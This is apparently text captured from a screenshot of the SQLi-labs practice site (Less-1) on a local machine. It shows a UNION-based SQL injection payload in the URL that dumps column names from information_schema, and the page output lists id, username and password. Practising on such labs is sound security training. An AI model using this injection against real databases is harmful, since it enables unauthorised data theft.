 127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_...
YouTube 地图 翻译 资讯 SwitchyOmega_C... Blog Ttoc's blog ChatGPT - Poe
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1